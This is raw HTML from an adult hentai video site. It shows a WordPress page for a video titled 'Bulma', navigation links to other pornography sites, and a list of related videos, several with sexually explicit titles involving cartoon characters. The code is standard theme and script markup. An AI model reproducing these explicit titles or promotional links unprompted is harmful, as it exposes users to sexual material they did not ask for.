

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentaifriday.com/bulma/
body_size: 15374
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://hentaifriday.com/wp-content/uploads/2022/10/pink-book-reading-hi.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://hentaifriday.com/bulma/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bulma" />
<meta property="og:description" content="Bulma" />
<meta property="og:image" content="https://hentaifriday.com/wp-content/uploads/2021/02/bulma.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Bulma">
<meta name="twitter:description" content="Bulma">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://hentaifriday.com/wp-content/uploads/2021/02/bulma.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

            @import url(https://fonts.googleapis.com/css?family=Open+Sans);
        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 0px;
        max-height: 0px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FF3185;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FF3185!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FF3185,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FF3185!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FF3185!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FF3185!important;
        border-color: #FF3185!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>Bulma &#8211; Hentai Friday</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Feed" href="https://hentaifriday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Comments Feed" href="https://hentaifriday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Bulma Comments Feed" href="https://hentaifriday.com/bulma/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hentaifriday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hentaifriday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1723805385' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hentaifriday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentaifriday.com/wp-json/wp/v2/posts/6292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentaifriday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://hentaifriday.com/bulma/" />
<link rel='shortlink' href='https://hentaifriday.com/?p=6292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fbulma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fbulma%2F&#038;format=xml" />
<link rel="pingback" href="https://hentaifriday.com/xmlrpc.php"></head>  <body class="post-template-default single single-post postid-6292 single-format-video">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://hentaifriday.com/" rel="home"><i class="fa fa-glass"></i> Hentai Friday</a></p> 										 				 									<p class="site-description">Best Hentai site - Your daily porn fix</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	     <div id="menu-toggle">         <i class="fa fa-bars"></i>     </div> </div>  <div class="header-search">     <form method="get" id="searchform" action="https://hentaifriday.com/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentaifriday.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentaifriday.com/categories/">Category</a></li> <li id="menu-item-1833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1833"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-35662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35662"><a target="_blank" rel="noopener" href="https://biglist.club?r=JpeHam">Best Porn List</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentaifriday.com/tags/">Tags</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-6292" class="post-6292 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-bulma post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	 	<div class="entry-content"> 		 <div class="video-player-area">  	 	<div class="video-player"> 		<meta itemprop="author" content="hentaifriday" /> 		<meta itemprop="name" content="Bulma" /> 					<meta itemprop="description" content="Bulma" /> 				<meta itemprop="duration" content="P0DT0H22M0S" /> 		<meta itemprop="thumbnailUrl" content="https://img-hw.xvideos-cdn.com/videos/thumbs169lll/77/ae/42/77ae42e3e1ea6f5af9f42c0f7e40c5a8/77ae42e3e1ea6f5af9f42c0f7e40c5a8.25.jpg" /> 					<meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/9914912" /> 				<meta itemprop="uploadDate" content="2025-12-29T21:07:24+08:00" />  					<div class="responsive-player"> 				<iframe src="https://hentaifriday.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Bulma</h1>					</div> 			</div>  	<div class="video-actions"> 					</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://hentaifriday.com/tag/bulma/" class="label" title="bulma"><i class="fa fa-tag"></i> bulma</a></div>		</div> 	 	<!-- Description --> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads">             </div>	</div> 	 	<div class="under-video-block">                                 <div class="videos-list">             <article id="post-19809" 								  class="thumb-block full-width post-19809 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/vl%ef%bc%bf480p%ef%bc%bf604%ef%bc%8e0k%ef%bc%bf93407831/" title="vl＿480P＿604．0k＿93407831">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/vlefbcbf480pefbcbf604efbc8e0kefbcbf93407831.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/2e/3e/ad/2e3ead60be0e5d0c3aa9c0ecee3d8bf1_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">vl＿480P＿604．0k＿93407831</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19797" 								  class="thumb-block full-width post-19797 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-hentai tag-naruto post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-speed-painting-01-naruto-x-hinata/" title="Hentai Speed Painting #01 &#8211; Naruto x Hinata">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-speed-painting-01-naruto-x-hinata.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/8f/2f/c1/8f2fc1cd1b55116b176eb4592a98380d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai Speed Painting #01 &#8211; Naruto x Hinata</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19805" 								  class="thumb-block full-width post-19805 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/kj-s/" title="kj-% .s">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/kj-s.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/13/cf/f3/13cff376fe2ff14f440ffb1a77b83332_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">kj-% .s</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19799" 								  class="thumb-block full-width post-19799 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-daddy tag-fuck tag-fuck-me tag-fuck-me-hard post_format-post-format-video"> 	<a href="https://hentaifriday.com/daddy-fuck-me-harder-overwatch/" title="Daddy fuck me harder, overwatch">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/daddy-fuck-me-harder-overwatch.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/fd/b0/74/fdb074f181aea56405f92facd05390e2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Daddy fuck me harder, overwatch</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19795" 								  class="thumb-block full-width post-19795 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-3d tag-jessica tag-rabbit tag-sex post_format-post-format-video"> 	<a href="https://hentaifriday.com/jessica-rabbit-3d-sex/" title="Jessica Rabbit 3D Sex">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/jessica-rabbit-3d-sex.jpg"> 		